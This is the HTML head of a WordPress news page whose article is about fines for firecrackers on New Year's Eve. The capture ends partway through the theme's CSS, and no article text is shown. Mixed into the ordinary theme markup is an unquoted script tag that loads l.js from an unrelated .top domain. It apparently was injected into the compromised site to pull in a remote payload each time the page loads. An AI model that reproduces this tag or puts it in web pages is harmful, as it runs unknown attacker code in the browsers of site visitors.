

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/
body_size: 28329
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <title>Lanzar petardos en Nochevieja podría implicar una sanción de hasta 750 euros, según Legálitas - IB Magazine by Carlos Durán</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ibmagazine.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://ibmagazine.es/wp-content/uploads/2017/12/firecracker-17163_1920.jpg" /><link rel="icon" type="image/png" href="https://ibmagazine.es/wp-content/uploads/2017/11/ibmagazine-favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lanzar petardos en Nochevieja podría implicar una sanción de hasta 750 euros, según Legálitas - IB Magazine by Carlos Durán" />
	<meta property="og:description" content="Lanzar petardos en Nochevieja podría implicar una sanción de hasta 750 euros, según recuerda Legálitas que especifica que la autorización para su uso depende de ordenanzas y bandos municipales, algunos de los cuales van específicamente referidos a las fechas navideñas, según ha informado la entidad. Así, en aquellos casos en los que se restringe o [&hellip;]" />
	<meta property="og:url" content="https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/" />
	<meta property="og:site_name" content="IB Magazine by Carlos Durán" />
	<meta property="article:publisher" content="https://www.facebook.com/ibmagazineradioyweb/" />
	<meta property="article:author" content="https://www.facebook.com/ibmagazineradioyweb" />
	<meta property="article:published_time" content="2017-12-28T19:01:00+00:00" />
	<meta property="article:modified_time" content="2017-12-28T21:45:34+00:00" />
	<meta property="og:image" content="https://i0.wp.com/ibmagazine.es/wp-content/uploads/2017/12/firecracker-17163_1920.jpg?fit=1920%2C1285&ssl=1" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1285" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="IB Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/_ibmagazine" />
	<meta name="twitter:site" content="@_ibmagazine" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="IB Magazine" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/#article","isPartOf":{"@id":"https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/"},"author":{"name":"IB Magazine","@id":"https://ibmagazine.es/#/schema/person/edc454cb75599522e076ff17bd37e68a"},"headline":"Lanzar petardos en Nochevieja podría implicar una sanción de hasta 750 euros, según Legálitas","datePublished":"2017-12-28T19:01:00+00:00","dateModified":"2017-12-28T21:45:34+00:00","mainEntityOfPage":{"@id":"https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/"},"wordCount":1027,"commentCount":0,"publisher":{"@id":"https://ibmagazine.es/#organization"},"image":{"@id":"https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2017/12/firecracker-17163_1920.jpg","articleSection":["ACTUALIDAD","home14"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/#respond"]}]},{"@type":"WebPage","@id":"https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/","url":"https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/","name":"Lanzar petardos en Nochevieja podría implicar una sanción de hasta 750 euros, según Legálitas - IB Magazine by Carlos Durán","isPartOf":{"@id":"https://ibmagazine.es/#website"},"primaryImageOfPage":{"@id":"https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/#primaryimage"},"image":{"@id":"https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2017/12/firecracker-17163_1920.jpg","datePublished":"2017-12-28T19:01:00+00:00","dateModified":"2017-12-28T21:45:34+00:00","breadcrumb":{"@id":"https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/#primaryimage","url":"https://ibmagazine.es/wp-content/uploads/2017/12/firecracker-17163_1920.jpg","contentUrl":"https://ibmagazine.es/wp-content/uploads/2017/12/firecracker-17163_1920.jpg","width":1920,"height":1285},{"@type":"BreadcrumbList","@id":"https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ibmagazine.es/"},{"@type":"ListItem","position":2,"name":"Lanzar petardos en Nochevieja podría implicar una sanción de hasta 750 euros, según Legálitas"}]},{"@type":"WebSite","@id":"https://ibmagazine.es/#website","url":"https://ibmagazine.es/","name":"IB Magazine by Carlos Durán","description":"Magazine digital y radio de actualidad de Illes Balears","publisher":{"@id":"https://ibmagazine.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ibmagazine.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ibmagazine.es/#organization","name":"IBMAGAZINE","url":"https://ibmagazine.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/logo/image/","url":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","contentUrl":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","width":425,"height":95,"caption":"IBMAGAZINE"},"image":{"@id":"https://ibmagazine.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ibmagazineradioyweb/","https://x.com/_ibmagazine","https://www.instagram.com/ib_magazine/"]},{"@type":"Person","@id":"https://ibmagazine.es/#/schema/person/edc454cb75599522e076ff17bd37e68a","name":"IB Magazine","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/person/image/","url":"https://ibmagazine.es/wp-content/uploads/avatars/4/5aa3a2d286407-bpfull.png","contentUrl":"https://ibmagazine.es/wp-content/uploads/avatars/4/5aa3a2d286407-bpfull.png","caption":"IB Magazine"},"sameAs":["https://ibmagazine.es","https://www.facebook.com/ibmagazineradioyweb","https://x.com/https://twitter.com/_ibmagazine"],"url":"https://ibmagazine.es/author/cmoreno/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ibmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibmagazine.es%2Flanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ibmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibmagazine.es%2Flanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ibmagazine.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CMontserrat%3A400%7CPoiret+One%3A400%7COpen+Sans+Condensed%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://ibmagazine.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ibmagazine.es/wp-json/wp/v2/posts/463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ibmagazine.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p9obRA-7t' />

	<script type="text/javascript">var ajaxurl = 'https://ibmagazine.es/wp-admin/admin-ajax.php';</script>

            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ibmagazine.es\/wp-admin\/","wpRestNonce":"9c657e6904","wpRestUrl":"https:\/\/ibmagazine.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/ibmagazine.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.2";
var td_get_template_directory_uri="https:\/\/ibmagazine.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00adbb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
